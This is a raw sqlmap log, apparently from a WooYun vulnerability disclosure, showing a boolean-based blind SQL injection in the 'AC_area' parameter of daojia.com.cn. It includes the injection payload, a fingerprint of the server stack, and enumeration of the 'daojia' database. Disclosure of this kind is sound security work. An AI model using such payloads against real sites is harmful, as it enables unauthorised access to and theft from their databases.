 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: AC_area (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: AC_area=1 AND 6476=6476&name=%e8%af%b7%e8%be%93%e5%85%a5%e9%a4%90%e
5%8e%85%e5%90%8d%e7%a7%b0
---
[10:38:20] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[10:38:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.41, Apache 2.2.15
back-end DBMS: MySQL 5
[10:38:20] [INFO] fetching database names
[10:38:20] [INFO] fetching number of databases
[10:38:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:38:20] [INFO] retrieved:
[10:38:21] [ERROR] unable to retrieve the number of databases
[10:38:21] [INFO] falling back to current database
[10:38:21] [INFO] fetching current database
[10:38:21] [INFO] retrieved: daojia
available databases [1]:
[*] daojia
[10:39:13] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\daojia.com.cn'
www.wooyun.org